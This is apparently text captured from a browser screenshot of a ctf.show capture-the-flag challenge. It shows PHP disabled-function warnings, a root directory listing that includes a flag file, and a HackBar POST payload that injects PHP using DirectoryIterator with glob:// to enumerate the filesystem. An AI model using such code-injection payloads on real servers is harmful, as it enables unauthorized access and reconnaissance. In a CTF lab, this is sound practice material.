 ctf.show
ctf.show
90dc759d-110e-4486-bda5-7490
90dc759d-110e-4486-bda5-749060bc208c.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagc.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://90dc759d-110e-4486-bda5-749060bc208c.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit(0);?>